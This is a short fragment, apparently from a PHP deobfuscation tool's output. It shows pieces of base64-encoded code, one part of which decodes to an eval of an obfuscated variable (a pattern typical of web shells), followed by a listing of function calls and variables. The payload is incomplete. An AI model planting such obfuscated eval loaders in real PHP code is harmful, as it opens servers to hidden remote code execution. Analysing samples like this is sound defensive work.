
1Da3VJajhpT3c9PSIpKTtldmFsKCRsbGxsbGxsbGwpOw
=="
));
return
;
?>
Function Calls
base64_decode
1
Variables
$o
QAAAOzh3b3cKDWJ1dWh1WHVidwAAaHVzbmlgLzcuPAoNVWJ2c